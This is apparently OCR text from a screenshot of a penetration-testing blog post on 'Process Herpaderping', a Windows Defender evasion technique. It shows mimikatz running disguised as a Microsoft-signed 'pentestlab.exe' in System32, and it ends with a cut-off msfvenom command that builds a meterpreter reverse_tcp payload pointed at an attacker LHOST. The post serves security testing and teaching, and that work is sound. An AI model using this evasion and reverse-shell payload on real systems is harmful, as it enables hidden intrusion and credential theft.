 team beproductiv
(Windows) Virtual Desktop Opti
7 tips for safe online meetings
Process Herpaderping – Windo
https://pentestlaboratories.com/2021/01/18/process-herpaderping-windows-defender-evasion/
Manuel Nieto
Rodolfo Ramos
Daniel Mtz
pentestlab.exe (12004) Properties
Memory Environment Handles GPU Comment
General Statistics Performance Threads Token Modules
File
mimikatz for Windows
(Verified) Microsoft Windows Publisher
Version: 2.2.0.0
Image file name:
C:\Windows\System32\pentestlab.exe
Process
Command line: "pentestlab.exe"
Current directory: N/A
Started: 13 minutes and 28 seconds ago (15:40:40 18/12/2020)
PEB address: 0x1113000 Image type: 64-bit
Parent: ProcessHerpaderping.exe (16968)
Mitigation policies: N/A
Protection: None Permissions Terminate
Mimikatz signed by Microsoft
pentestlab.exe Properties
Security Details Previous Versions
General Compatibility Digital Signatures
Signature list
Name of signer: Digest ... Timestamp
Microsoft Windows Publisher sha256 17 Augus...
Details
Mimikatz signed by Microsoft
Similarly this technique could be used for arbitrary code execution. Metasploit Framework could
be used to generate an arbitrary payload.
</>
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.10